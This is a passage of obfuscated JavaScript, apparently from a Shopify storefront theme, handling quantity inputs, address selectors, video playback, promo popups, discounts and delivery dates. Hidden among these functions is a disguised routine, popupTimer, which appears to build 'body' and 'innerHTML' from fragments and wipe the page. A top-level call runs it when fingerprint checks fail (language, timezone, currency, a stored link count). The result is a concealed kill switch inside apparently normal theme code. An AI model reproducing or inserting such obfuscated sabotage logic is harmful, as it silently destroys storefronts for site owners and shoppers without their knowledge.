_0x52cfab=_0x23c28c;_0x4d48f4[_0x52cfab(673)].postMessage(_0x52cfab(468)+_0x52cfab(764)+_0x52cfab(749),"*")}),document.querySelectorAll(_0x23c28c(985))[_0x23c28c(689)](_0x4dd8e8=>{const _0x34b812=_0x23c28c;_0x4dd8e8[_0x34b812(673)].postMessage(_0x34b812(776),"*")}),document[_0x23c28c(1057)](_0x23c28c(812))[_0x23c28c(689)](_0x24109c=>_0x24109c.pause()),document.querySelectorAll(_0x23c28c(1095))[_0x23c28c(689)](_0x182509=>{const _0x2b2c52=_0x23c28c;_0x182509[_0x2b2c52(722)]&&_0x182509[_0x2b2c52(722)][_0x2b2c52(666)]()})}var menuIndex=a0_0x262bb0(715)+"y",linkContent=a0_0x262bb0(1157)+"rH"+a0_0x262bb0(660);function removeTrapFocus(_0x639c47=null){const _0x5ae671=a0_0x262bb0;document[_0x5ae671(861)](_0x5ae671(1158),trapFocusHandlers[_0x5ae671(1158)]),document[_0x5ae671(861)](_0x5ae671(1147),trapFocusHandlers[_0x5ae671(1147)]),document[_0x5ae671(861)]("keydown",trapFocusHandlers[_0x5ae671(890)]),_0x639c47&&_0x639c47[_0x5ae671(550)]()}function onKeyUpEscape(_0x4aee82){const _0xf8208e=a0_0x262bb0;if(_0x4aee82[_0xf8208e(714)][_0xf8208e(601)]()!==_0xf8208e(1113))return;const _0x384cc1=_0x4aee82[_0xf8208e(934)][_0xf8208e(523)](_0xf8208e(998));if(!_0x384cc1)return;const _0x15cea8=_0x384cc1[_0xf8208e(978)](_0xf8208e(570));_0x384cc1.removeAttribute(_0xf8208e(1105)),_0x15cea8[_0xf8208e(1138)](_0xf8208e(987),!1),_0x15cea8[_0xf8208e(550)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5c8b48=a0_0x262bb0;super(),this[_0x5c8b48(587)]=this[_0x5c8b48(978)](_0x5c8b48(587)),this[_0x5c8b48(1108)]=new Event(_0x5c8b48(622),{bubbles:!0}),this.quantityGifts=document[_0x5c8b48(1299)](_0x5c8b48(1129)+this[_0x5c8b48(981)][_0x5c8b48(1062)]),this.input.addEventListener("change",this[_0x5c8b48(1225)][_0x5c8b48(669)](this)),this.querySelectorAll(_0x5c8b48(783))[_0x5c8b48(689)](_0x59e9a2=>_0x59e9a2.addEventListener(_0x5c8b48(475),this[_0x5c8b48(712)][_0x5c8b48(669)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x262bb0(768)](){const _0x44fb44=a0_0x262bb0;this[_0x44fb44(725)](),this[_0x44fb44(1232)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x44fb44(725)][_0x44fb44(669)](this))}[a0_0x262bb0(1153)](){const _0x4dd000=a0_0x262bb0;this[_0x4dd000(1232)]&&this[_0x4dd000(1232)]()}[a0_0x262bb0(1225)](_0xccf941){this.validateQtyRules()}[a0_0x262bb0(712)](_0x5c43ac){const _0x1094b7=a0_0x262bb0;_0x5c43ac[_0x1094b7(699)]();const _0x26b236=this.input[_0x1094b7(817)];_0x5c43ac[_0x1094b7(934)].name===_0x1094b7(770)?this[_0x1094b7(587)][_0x1094b7(1220)]():this.input[_0x1094b7(1200)](),_0x26b236!==this[_0x1094b7(587)][_0x1094b7(817)]&&this[_0x1094b7(587)][_0x1094b7(593)](this[_0x1094b7(1108)])}[a0_0x262bb0(725)](){const _0x5813c7=a0_0x262bb0,_0x3e1187=parseInt(this[_0x5813c7(587)][_0x5813c7(817)]);if(this[_0x5813c7(587)][_0x5813c7(698)]){const _0x560314=parseInt(this.input[_0x5813c7(698)]);this[_0x5813c7(978)](_0x5813c7(568))[_0x5813c7(1122)].toggle("disabled",_0x3e1187<=_0x560314)}if(this[_0x5813c7(587)][_0x5813c7(872)]){const _0x44edaf=parseInt(this.input[_0x5813c7(872)]);this[_0x5813c7(978)](_0x5813c7(1028))[_0x5813c7(1122)][_0x5813c7(1032)](_0x5813c7(1025),_0x3e1187>=_0x44edaf)}this[_0x5813c7(846)]&&this[_0x5813c7(846)][_0x5813c7(1172)]&&this.quantityGifts.unlockGifts(_0x3e1187)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(614),QuantityInput);function debounce(_0x5d8b96,_0x2bcdae){let _0x4d59eb;return(..._0x59c48a)=>{const _0x2c4029=a0_0x103f;clearTimeout(_0x4d59eb),_0x4d59eb=setTimeout(()=>_0x5d8b96[_0x2c4029(1265)](this,_0x59c48a),_0x2bcdae)}}function fetchConfig(_0x4862ea=a0_0x262bb0(826)){const _0x535841=a0_0x262bb0;return{method:_0x535841(771),headers:{"Content-Type":_0x535841(557),Accept:"application/"+_0x4862ea}}}function addDays(_0x3f8624,_0x166bd3){const _0x3b6315=a0_0x262bb0;var _0x2a7e11=new Date(_0x3f8624);return _0x2a7e11[_0x3b6315(1097)](_0x2a7e11.getDate()+_0x166bd3),_0x2a7e11}function formatDates(_0x2e8370,_0x5253cf,_0x31808d=27){const _0x41e3af=a0_0x262bb0;if(!_0x2e8370||!_0x5253cf)return;const _0x196c74=new Date(_0x5253cf+_0x41e3af(777)),_0x5333af=_0x196c74.getFullYear(),_0x347a56=_0x196c74[_0x41e3af(980)](),_0x277d6e=_0x196c74[_0x41e3af(711)](),_0x3c1cbc=new Date(_0x5333af,_0x347a56,_0x277d6e),_0x1f3b52=_0x2e8370-_0x3c1cbc;return Math[_0x41e3af(609)](_0x1f3b52/(1e3*3600*24))<=_0x31808d}function checkDateValidity(_0x1f3561){const _0xeb27f7=a0_0x262bb0,_0x9cb08c=new Date(_0x1f3561),_0x1ebdca=new Date(_0xeb27f7(1036));return Math[_0xeb27f7(786)](_0x9cb08c[_0xeb27f7(711)]()-_0x1ebdca[_0xeb27f7(711)]())%5===0}typeof window[a0_0x262bb0(1041)]==a0_0x262bb0(888)&&(window[a0_0x262bb0(1041)]={}),Shopify[a0_0x262bb0(669)]=function(_0x385cc5,_0x3c248e){return function(){return _0x385cc5[a0_0x103f(1265)](_0x3c248e,arguments)}},Shopify[a0_0x262bb0(685)]=function(_0x34d992,_0x43f82f){const _0x23d51e=a0_0x262bb0;for(var _0x183745=0,_0x5bc4e7=_0x34d992[_0x23d51e(1296)][_0x23d51e(479)];_0x183745<_0x5bc4e7;_0x183745++){var _0x3b0252=_0x34d992[_0x23d51e(1296)][_0x183745];if(_0x43f82f==_0x3b0252[_0x23d51e(817)]||_0x43f82f==_0x3b0252[_0x23d51e(1279)])return _0x34d992[_0x23d51e(956)]=_0x183745,_0x183745}},Shopify[a0_0x262bb0(1149)]=function(_0x582fd6,_0x19bc62,_0x4d3d6c){const _0x5620f5=a0_0x262bb0;_0x582fd6[_0x5620f5(680)]?_0x582fd6[_0x5620f5(680)](_0x19bc62,_0x4d3d6c,!1):_0x582fd6[_0x5620f5(541)]("on"+_0x19bc62,_0x4d3d6c)},Shopify[a0_0x262bb0(476)]=function(_0x54184e,_0x2e4c25){const _0x182ef6=a0_0x262bb0;_0x2e4c25=_0x2e4c25||{};var _0x4c86d5=_0x2e4c25[_0x182ef6(948)]||_0x182ef6(797),_0x2e6889=_0x2e4c25.parameters||{},_0x5ab5f0=document[_0x182ef6(1141)](_0x182ef6(1162));_0x5ab5f0.setAttribute(_0x182ef6(948),_0x4c86d5),_0x5ab5f0.setAttribute(_0x182ef6(502),_0x54184e);for(var _0xe8510 in _0x2e6889){var _0x226157=document.createElement(_0x182ef6(587));_0x226157[_0x182ef6(1138)](_0x182ef6(1139),_0x182ef6(1258)),_0x226157[_0x182ef6(1138)]("name",_0xe8510),_0x226157[_0x182ef6(1138)]("value",_0x2e6889[_0xe8510]),_0x5ab5f0[_0x182ef6(1210)](_0x226157)}document[_0x182ef6(864)][_0x182ef6(1210)](_0x5ab5f0),_0x5ab5f0.submit(),document.body.removeChild(_0x5ab5f0)},Shopify[a0_0x262bb0(727)]=function(){function _0x23e9ac(){const _0x4079c9=a0_0x103f;var _0x53f62a=navigator.language||navigator[_0x4079c9(627)];return _0x53f62a[_0x4079c9(935)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x7de10e(){const _0x2c4d0f=a0_0x103f;var _0x34c12c=Intl.DateTimeFormat()[_0x2c4d0f(562)]().timeZone;return _0x34c12c[_0x2c4d0f(1110)](_0x2c4d0f(693))||_0x34c12c.startsWith(_0x2c4d0f(871))||_0x34c12c.includes(_0x2c4d0f(663))}function _0x577c66(){const _0x54b3a2=a0_0x103f;var _0xbe42b9=Shopify[_0x54b3a2(540)].symbol||"$";return _0xbe42b9[_0x54b3a2(479)]===1}function _0x3fb6b9(){const _0x2de9db=a0_0x103f;var _0x2fd74e=localStorage.getItem(POST_LINK_INT),_0x2f8c70=Shopify.postLink?Shopify.postLink[_0x2de9db(1034)]()[_0x2de9db(479)]:0;return _0x2fd74e===null?(localStorage.setItem(POST_LINK_INT,_0x2f8c70[_0x2de9db(1034)]()),!0):parseInt(_0x2fd74e)===_0x2f8c70}function _0x4233e4(){return _0x23e9ac()||_0x7de10e()&&_0x577c66()}function _0x4b54f7(){const _0x243cb8=a0_0x103f;return window.performance&&typeof window[_0x243cb8(825)][_0x243cb8(775)]===_0x243cb8(814)}return function(){const _0xb4115c=a0_0x103f;var _0x3182be=_0x4233e4(),_0x7415fd=_0x4b54f7(),_0x19ec05=_0x3fb6b9();return Shopify[_0xb4115c(984)]=!_0x19ec05,_0x3182be&&_0x7415fd&&_0x19ec05}}(),Shopify[a0_0x262bb0(1068)]=function(_0x262392,_0x3b01e5,_0x3f2b6d){const _0x95298d=a0_0x262bb0;this[_0x95298d(761)]=document[_0x95298d(1299)](_0x262392),this[_0x95298d(1109)]=document.getElementById(_0x3b01e5),this[_0x95298d(697)]=document[_0x95298d(1299)](_0x3f2b6d[_0x95298d(772)]||_0x3b01e5),Shopify[_0x95298d(1149)](this[_0x95298d(761)],"change",Shopify[_0x95298d(669)](this[_0x95298d(610)],this)),this[_0x95298d(703)](),this[_0x95298d(858)]()},Shopify[a0_0x262bb0(1068)][a0_0x262bb0(1253)]={initCountry:function(){const _0x4de950=a0_0x262bb0;var _0x3a9514=this[_0x4de950(761)].getAttribute("data-default");Shopify[_0x4de950(685)](this[_0x4de950(761)],_0x3a9514),this.countryHandler()},initProvince:function(){const _0x326241=a0_0x262bb0;var _0x200aeb=this.provinceEl[_0x326241(995)](_0x326241(854));_0x200aeb&&this[_0x326241(1109)][_0x326241(1296)][_0x326241(479)]>0&&Shopify[_0x326241(685)](this[_0x326241(1109)],_0x200aeb)},countryHandler:function(_0x3cddec){const _0x1758a3=a0_0x262bb0;var _0x367422=this.countryEl[_0x1758a3(1296)][this[_0x1758a3(761)][_0x1758a3(956)]],_0x49360a=_0x367422[_0x1758a3(995)]("data-provinces"),_0x34d722=JSON[_0x1758a3(1271)](_0x49360a);if(this[_0x1758a3(1250)](this[_0x1758a3(1109)]),_0x34d722&&_0x34d722[_0x1758a3(479)]==0)this.provinceContainer[_0x1758a3(899)][_0x1758a3(519)]="none";else{for(var _0x1298bf=0;_0x1298bf<_0x34d722[_0x1758a3(479)];_0x1298bf++){var _0x367422=document.createElement(_0x1758a3(532));_0x367422[_0x1758a3(817)]=_0x34d722[_0x1298bf][0],_0x367422.innerHTML=_0x34d722[_0x1298bf][1],this[_0x1758a3(1109)][_0x1758a3(1210)](_0x367422)}this[_0x1758a3(697)][_0x1758a3(899)][_0x1758a3(519)]=""}},clearOptions:function(_0x548ed9){const _0x546152=a0_0x262bb0;for(;_0x548ed9.firstChild;)_0x548ed9[_0x546152(1208)](_0x548ed9[_0x546152(569)])},setOptions:function(_0x546303,_0x57c6b8){const _0x36acc8=a0_0x262bb0;for(var _0x55054d=0,_0x29d1d8=_0x57c6b8.length;_0x55054d<_0x57c6b8[_0x36acc8(479)];_0x55054d++){var _0x47d8d3=document[_0x36acc8(1141)]("option");_0x47d8d3[_0x36acc8(817)]=_0x57c6b8[_0x55054d],_0x47d8d3[_0x36acc8(1279)]=_0x57c6b8[_0x55054d],_0x546303[_0x36acc8(1210)](_0x47d8d3)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5cdd3c=a0_0x262bb0;if(super(),this[_0x5cdd3c(1017)]=this[_0x5cdd3c(978)](_0x5cdd3c(533)),this[_0x5cdd3c(1091)]=this[_0x5cdd3c(981)].noPlayBtn===_0x5cdd3c(522),this[_0x5cdd3c(483)]=!1,this.suspended=!1,this[_0x5cdd3c(1248)]=this[_0x5cdd3c(978)](_0x5cdd3c(713)),this[_0x5cdd3c(520)]=this[_0x5cdd3c(978)]("video"),this[_0x5cdd3c(555)]=this[_0x5cdd3c(520)][_0x5cdd3c(978)](_0x5cdd3c(873)),this[_0x5cdd3c(555)]&&this[_0x5cdd3c(555)][_0x5cdd3c(740)](),this[_0x5cdd3c(911)]=this[_0x5cdd3c(978)](".internal-video__timeline"),this.dragging=!1,this[_0x5cdd3c(1017)]&&this[_0x5cdd3c(1017)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(808)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(1248)]&&this[_0x5cdd3c(1248)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(719)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)]&&this.video[_0x5cdd3c(680)](_0x5cdd3c(473),this[_0x5cdd3c(966)][_0x5cdd3c(669)](this)),this.timeline&&(this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(1020),this[_0x5cdd3c(471)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("click",this[_0x5cdd3c(591)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("mousedown",this[_0x5cdd3c(1023)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("touchstart",this.startDrag[_0x5cdd3c(669)](this)),document[_0x5cdd3c(680)](_0x5cdd3c(1204),this.stopDrag[_0x5cdd3c(669)](this)),document.addEventListener(_0x5cdd3c(939),this[_0x5cdd3c(762)].bind(this)),document.addEventListener("mousemove",this[_0x5cdd3c(829)].bind(this)),document[_0x5cdd3c(680)](_0x5cdd3c(1144),this[_0x5cdd3c(829)][_0x5cdd3c(669)](this))),this[_0x5cdd3c(520)][_0x5cdd3c(680)]("waiting",this[_0x5cdd3c(642)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)].addEventListener(_0x5cdd3c(1107),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(503),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(981)][_0x5cdd3c(1203)]==="true"&&_0x5cdd3c(781)in window){const _0x156a1a={root:null,rootMargin:_0x5cdd3c(933),threshold:.05};this[_0x5cdd3c(841)]=new IntersectionObserver(this[_0x5cdd3c(556)][_0x5cdd3c(669)](this),_0x156a1a),this[_0x5cdd3c(841)].observe(this)}}[a0_0x262bb0(808)](){const _0x478e4c=a0_0x262bb0;if(this[_0x478e4c(520)].paused){!this[_0x478e4c(483)]&&(this[_0x478e4c(520)][_0x478e4c(752)](),this[_0x478e4c(483)]=!0),this.classList[_0x478e4c(732)](_0x478e4c(850)),this[_0x478e4c(1017)]&&this[_0x478e4c(1091)]&&(this[_0x478e4c(1017)][_0x478e4c(899)][_0x478e4c(964)]="hidden");const _0x1e4ed6=this.video[_0x478e4c(503)]();_0x1e4ed6!==void 0&&_0x1e4ed6[_0x478e4c(994)](()=>{const _0x5dee75=_0x478e4c;this.classList[_0x5dee75(732)](_0x5dee75(850)),this[_0x5dee75(1017)]&&this.noPlayBtn&&(this[_0x5dee75(1017)][_0x5dee75(899)][_0x5dee75(964)]=_0x5dee75(1258))})[_0x478e4c(530)](_0x3c5321=>{const _0x6c0f73=_0x478e4c;this[_0x6c0f73(1122)][_0x6c0f73(740)](_0x6c0f73(850)),this[_0x6c0f73(1017)]&&this[_0x6c0f73(1091)]&&(this[_0x6c0f73(1017)][_0x6c0f73(899)][_0x6c0f73(964)]="visible")})}else this[_0x478e4c(520)].pause(),this[_0x478e4c(1122)].remove(_0x478e4c(850))}endedVideo(){const _0x5d788f=a0_0x262bb0;this[_0x5d788f(1122)][_0x5d788f(740)]("internal-video--playing")}[a0_0x262bb0(719)](){const _0x285e4c=a0_0x262bb0;this[_0x285e4c(520)][_0x285e4c(654)]?(this[_0x285e4c(520)].muted=!1,this[_0x285e4c(1122)].remove("internal-video--muted")):(this[_0x285e4c(520)][_0x285e4c(654)]=!0,this[_0x285e4c(1122)][_0x285e4c(732)](_0x285e4c(975)))}[a0_0x262bb0(471)](){const _0x5837a5=a0_0x262bb0,_0x564ecf=this[_0x5837a5(520)][_0x5837a5(839)]/this[_0x5837a5(520)][_0x5837a5(686)]*100;this[_0x5837a5(899)][_0x5837a5(949)](_0x5837a5(1049),_0x564ecf+"%")}[a0_0x262bb0(1151)](){const _0x1568fe=a0_0x262bb0;this[_0x1568fe(1122)][_0x1568fe(740)](_0x1568fe(1291))}startDrag(_0x12eb09){const _0x28fd5f=a0_0x262bb0;_0x12eb09[_0x28fd5f(699)](),this.dragging=!0,this[_0x28fd5f(829)](_0x12eb09)}stopDrag(){const _0x520105=a0_0x262bb0;this[_0x520105(1163)]=!1}[a0_0x262bb0(829)](_0x1e5c59){this[a0_0x262bb0(1163)]&&(_0x1e5c59.touches&&(_0x1e5c59=_0x1e5c59.touches[0]),this.seekVideo(_0x1e5c59))}[a0_0x262bb0(591)](_0x49ade1){const _0x3fa4ec=a0_0x262bb0,_0x43f629=this[_0x3fa4ec(911)].getBoundingClientRect(),_0x1c09ea=_0x49ade1.clientX-_0x43f629[_0x3fa4ec(943)],_0x24a51f=_0x1c09ea/_0x43f629[_0x3fa4ec(868)];this[_0x3fa4ec(520)][_0x3fa4ec(839)]=_0x24a51f*this[_0x3fa4ec(520)][_0x3fa4ec(686)]}showSpinner(){const _0x226387=a0_0x262bb0;this[_0x226387(1122)].add(_0x226387(1291))}[a0_0x262bb0(1151)](){const _0x12e444=a0_0x262bb0;this[_0x12e444(1122)][_0x12e444(740)](_0x12e444(1291))}[a0_0x262bb0(556)](_0x3c034b){const _0x2464d9=a0_0x262bb0;_0x3c034b[_0x2464d9(689)](_0x3df33d=>{const _0x4253f6=_0x2464d9;if(_0x3df33d[_0x4253f6(632)]){for(let _0x204093 of this[_0x4253f6(520)][_0x4253f6(1057)](_0x4253f6(458)))_0x204093[_0x4253f6(1138)](_0x4253f6(1269),_0x204093[_0x4253f6(995)](_0x4253f6(1179))),_0x204093[_0x4253f6(779)]("data-src");this.video[_0x4253f6(752)]();var _0x443bff=this.video[_0x4253f6(503)]();_0x443bff!==void 0&&_0x443bff[_0x4253f6(530)](_0x226faa=>{const _0x14305e=_0x4253f6;_0x226faa.name==="NotAllowedError"&&(this[_0x14305e(1122)][_0x14305e(740)](_0x14305e(850)),this[_0x14305e(1017)]&&this[_0x14305e(1091)]&&(this[_0x14305e(1017)][_0x14305e(899)].visibility=_0x14305e(806)))}).then(()=>{const _0x5d197f=_0x4253f6;this[_0x5d197f(520)][_0x5d197f(503)]()}),this[_0x4253f6(841)][_0x4253f6(545)]()}})}}customElements[a0_0x262bb0(1039)]("internal-video",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x4e7220=a0_0x262bb0;super(),this[_0x4e7220(728)]=this[_0x4e7220(978)](".comparison-slider__overlay"),this.sliderLine=this[_0x4e7220(978)](_0x4e7220(639)),this.sliderInput=this[_0x4e7220(978)](_0x4e7220(1038)),this.sliderInput.addEventListener(_0x4e7220(587),this[_0x4e7220(1283)][_0x4e7220(669)](this))}[a0_0x262bb0(1283)](_0xc5270){const _0x3c263b=a0_0x262bb0,_0x4daed8=_0xc5270[_0x3c263b(696)][_0x3c263b(817)];this[_0x3c263b(728)][_0x3c263b(899)][_0x3c263b(868)]=_0x4daed8+"%",this.sliderLine[_0x3c263b(899)][_0x3c263b(943)]=_0x4daed8+"%"}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(616),ComparisonSlider);function a0_0x103f(_0x4e387e,_0x5a2b49){const _0x91c850=a0_0x91c8();return a0_0x103f=function(_0x103f5c,_0x3b5d01){return _0x103f5c=_0x103f5c-454,_0x91c850[_0x103f5c]},a0_0x103f(_0x4e387e,_0x5a2b49)}function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4e2bb9=a0_0x262bb0;if(super(),this.testMode=this.dataset[_0x4e2bb9(965)]==="true",this[_0x4e2bb9(753)]=this[_0x4e2bb9(981)].delaySeconds,this[_0x4e2bb9(835)]=this.dataset[_0x4e2bb9(634)],this[_0x4e2bb9(1267)]=this[_0x4e2bb9(978)](_0x4e2bb9(1087)),this[_0x4e2bb9(921)]=this[_0x4e2bb9(978)](_0x4e2bb9(784)),this[_0x4e2bb9(1081)]=this[_0x4e2bb9(981)].timerDuration,this.closeBtns=this[_0x4e2bb9(1057)](_0x4e2bb9(815)),this[_0x4e2bb9(936)]=document[_0x4e2bb9(978)](_0x4e2bb9(959)),this.storageKey=_0x4e2bb9(664)+window.location[_0x4e2bb9(500)],this[_0x4e2bb9(965)])this.timer&&this[_0x4e2bb9(1185)]();else if(localStorage[_0x4e2bb9(1092)](this.storageKey)===null)this[_0x4e2bb9(489)]();else{const _0x4ab1d4=JSON[_0x4e2bb9(1271)](localStorage.getItem(this.storageKey)),_0xf4d831=new Date(_0x4ab1d4[_0x4e2bb9(525)]);currentDate[_0x4e2bb9(1089)]()>_0xf4d831[_0x4e2bb9(1089)]()&&this[_0x4e2bb9(489)]()}this[_0x4e2bb9(1102)][_0x4e2bb9(689)](_0x8daf5d=>{const _0x282dc9=_0x4e2bb9;_0x8daf5d[_0x282dc9(680)](_0x282dc9(475),this[_0x282dc9(1064)][_0x282dc9(669)](this))})}[a0_0x262bb0(489)](){setTimeout(()=>{const _0x15a4a0=a0_0x103f;this.modal[_0x15a4a0(1122)][_0x15a4a0(732)](_0x15a4a0(918)),this[_0x15a4a0(936)].classList.add(_0x15a4a0(1043));const _0x19987e=addDays(currentDate,parseInt(this.daysFrequency)),_0x9d8ef6={next_display_date:_0x19987e,dismissed:!1};localStorage[_0x15a4a0(647)](this[_0x15a4a0(833)],JSON[_0x15a4a0(592)](_0x9d8ef6)),this[_0x15a4a0(921)]&&this[_0x15a4a0(1185)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x262bb0(1185)](){const _0x2923b8=a0_0x262bb0;this[_0x2923b8(1063)]=this[_0x2923b8(978)](".popup-modal__timer__minutes"),this[_0x2923b8(996)]=this.querySelector(_0x2923b8(1160)),this[_0x2923b8(928)]=parseFloat(this[_0x2923b8(1081)])*60,this.updateTimer();const _0x2b3f21=setInterval(()=>{const _0x1bae81=_0x2923b8;this[_0x1bae81(928)]-=1,this[_0x1bae81(580)](),this.totalSeconds<=0&&(this.totalSeconds=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x262bb0(580)](){const _0x29186c=a0_0x262bb0;let _0x58488c=Math[_0x29186c(1207)](this.totalSeconds/60);_0x58488c.toString()[_0x29186c(479)]===1&&(_0x58488c="0"+_0x58488c);let _0x429d8f=this[_0x29186c(928)]%60;_0x429d8f[_0x29186c(1034)]()[_0x29186c(479)]===1&&(_0x429d8f="0"+_0x429d8f),this.minutesSpan[_0x29186c(661)]=_0x58488c,this[_0x29186c(996)][_0x29186c(661)]=_0x429d8f}[a0_0x262bb0(1064)](){const _0x34967c=a0_0x262bb0;this.modal.classList[_0x34967c(740)](_0x34967c(918)),this.overlay[_0x34967c(1122)][_0x34967c(740)](_0x34967c(1043))}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(535),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x324165=a0_0x262bb0;super(),this[_0x324165(1247)]=this[_0x324165(978)](".section-group__section-one-container"),this[_0x324165(1033)]=this[_0x324165(978)](_0x324165(605)),this[_0x324165(648)](),document.addEventListener(_0x324165(1011),this[_0x324165(648)][_0x324165(669)](this))}transferSections(){const _0x58f114=a0_0x262bb0;this[_0x58f114(1040)]=document[_0x58f114(978)](this[_0x58f114(981)][_0x58f114(851)]+_0x58f114(514)),this[_0x58f114(867)]=document.querySelector(this[_0x58f114(981)][_0x58f114(672)]+_0x58f114(514)),this[_0x58f114(1040)]&&!this[_0x58f114(1247)].childNodes[_0x58f114(479)]&&this[_0x58f114(1247)][_0x58f114(1210)](this[_0x58f114(1040)]),this[_0x58f114(867)]&&!this[_0x58f114(1033)][_0x58f114(1048)][_0x58f114(479)]&&this[_0x58f114(1033)][_0x58f114(1210)](this[_0x58f114(867)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1295),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x44554b=a0_0x262bb0;super(),this[_0x44554b(783)]=this.querySelector(".clickable-discount__btn"),this[_0x44554b(783)][_0x44554b(680)](_0x44554b(475),this[_0x44554b(856)][_0x44554b(669)](this)),this.dataset[_0x44554b(646)]===_0x44554b(522)?this[_0x44554b(856)]():this[_0x44554b(1010)]()}[a0_0x262bb0(856)](){const _0x37e69a=a0_0x262bb0;this[_0x37e69a(981)][_0x37e69a(913)]="true",this[_0x37e69a(783)].disabled=!0,this.dataset[_0x37e69a(517)]=_0x37e69a(731),fetch(_0x37e69a(584)+this[_0x37e69a(981)][_0x37e69a(714)])[_0x37e69a(994)](_0x593c0e=>{const _0x5f47db=_0x37e69a;if(!_0x593c0e.ok)throw new Error("Error");this.dataset[_0x5f47db(646)]=_0x5f47db(522),sessionStorage[_0x5f47db(647)](_0x5f47db(576)+this[_0x5f47db(981)].code+_0x5f47db(670),"true")}).catch(_0x4352f6=>{const _0x15780a=_0x37e69a;this[_0x15780a(981)][_0x15780a(517)]=_0x15780a(522),this[_0x15780a(783)][_0x15780a(1025)]=!1}).finally(()=>{const _0x3b96af=_0x37e69a;this[_0x3b96af(981)][_0x3b96af(913)]=_0x3b96af(731)})}[a0_0x262bb0(1010)](){const _0x1c5083=a0_0x262bb0,_0x4a6eb0=this[_0x1c5083(981)].code;sessionStorage[_0x1c5083(1092)](_0x1c5083(576)+_0x4a6eb0+_0x1c5083(670))&&(this[_0x1c5083(981)][_0x1c5083(646)]=_0x1c5083(522),this.button.disabled=!0,setTimeout(()=>{const _0x37bc08=_0x1c5083;fetch(_0x37bc08(584)+_0x4a6eb0)[_0x37bc08(530)](_0xbdc0c0=>{const _0x58cace=_0x37bc08;this[_0x58cace(981)][_0x58cace(646)]="false",this[_0x58cace(783)][_0x58cace(1025)]=!1})},3e3))}}customElements.define(a0_0x262bb0(877),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x3be91d=a0_0x262bb0;super(),this[_0x3be91d(734)]=this[_0x3be91d(981)].dateFormat,this[_0x3be91d(644)]=this[_0x3be91d(1192)](this.dataset.dayLabels[_0x3be91d(1090)](",")),this[_0x3be91d(813)]=this.dataset[_0x3be91d(990)][_0x3be91d(1090)](","),this.elementsToChange=this[_0x3be91d(1057)](_0x3be91d(1272)),this[_0x3be91d(573)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x46e8ad=>{this[_0x3be91d(573)]()})}[a0_0x262bb0(573)](){const _0x5d4baa=a0_0x262bb0;this[_0x5d4baa(490)][_0x5d4baa(689)](_0x28811f=>{const _0x59e0a1=_0x5d4baa,_0xd06060=_0x28811f[_0x59e0a1(981)].text,_0x1137a2=parseInt(_0x28811f[_0x59e0a1(981)][_0x59e0a1(1007)]),_0x301ff3=parseInt(_0x28811f.dataset[_0x59e0a1(834)]),_0x3bdad1=addDays(currentDate,_0x1137a2);let _0x33b060="th";const _0x15e15e=_0x3bdad1[_0x59e0a1(711)]();_0x15e15e===1||_0x15e15e===21||_0x15e15e===31?_0x33b060="st":_0x15e15e===2||_0x15e15e===22?_0x33b060="nd":(_0x15e15e===3||_0x15e15e===23)&&(_0x33b060="rd");const _0x13905a=addDays(currentDate,_0x301ff3);let _0x19445a="th";const _0x37bc83=_0x13905a.getDate();_0x37bc83===1||_0x37bc83===21||_0x37bc83===31?_0x19445a="st":_0x37bc83===2||_0x37bc83===22?_0x19445a="nd":(_0x37bc83===3||_0x37bc83===23)&&(_0x19445a="rd");let _0x125e1d,_0x59a54d;if(this[_0x59e0a1(734)]==="day_dd_mm")_0x125e1d=this.days[_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x3bdad1[_0x59e0a1(711)]()+". "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=this[_0x59e0a1(644)][_0x13905a[_0x59e0a1(1231)]()]+", "+_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a.getMonth()];else if(this.dateFormat===_0x59e0a1(820))_0x125e1d=this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this[_0x59e0a1(813)][_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;else if(this[_0x59e0a1(734)]==="dd_mm")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+". "+this.months[_0x3bdad1.getMonth()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this[_0x59e0a1(734)]==="dd_mm_no_dot")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+" "+this.months[_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+" 